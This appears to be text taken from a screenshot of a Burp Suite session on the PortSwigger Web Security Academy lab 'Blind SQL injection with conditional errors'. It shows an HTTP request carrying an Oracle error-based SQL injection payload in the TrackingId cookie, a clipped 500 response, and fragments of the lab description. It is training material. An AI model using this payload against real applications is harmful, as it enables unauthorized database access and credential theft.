 Send
Cancel
equest
Pretty Raw Hex
\n
GET / HTTP/2
Host: 0ae3002d033c9a6a80e7f30e00b400c1.web-security-academy.net
Cookie: TrackingId=50Dwt0jUaIPtX9z3'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
dual)||' session=4pmmkoLN9AXlRwvqOhZu3W25bs2pXbS0
Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ae3002d033c9a6a80e7f30e00b400c1.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Response
Pretty Raw
1 HTTP/2 500 In
2 Content-Type:
3 X-Frame-Optio
4 Content-Lengt
5
6 <!DOCTYPE htm
7 <html>
8 <head>
9 <link hre
10 <link hre
11 <title>
Blind S
</title>
12 </head>
13 <script src
</script>
14 <div id="ac
15 <section
16 <div cl
17 <div
</div
18 <div
19 <h2
B
</h
20 <a
htt
21 B
22 <
h
23
24
25
26
27 <
28 </a
29 </div
PortSwigger
Academy home
Web Security Academy » SQL injection » Blind » Lab
Lab: Blind SQL injection with conditional er
PRACTITIONER
This lab contains a blind SQL injection vulnerability. The application u
query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application do
returns any rows. If the SQL query causes an error, then the applicati
The database contains a different table called users , with columns
the blind SQL injection vulnerability to find out the password of the a
To solve the lab, log in as the administrator user.
Hint
Access the
Solution
Community solutions
In this topic
SQL injection »
UNION attacks »
Examining the database »
All topics
SQL injection »
XSS »
CSRF »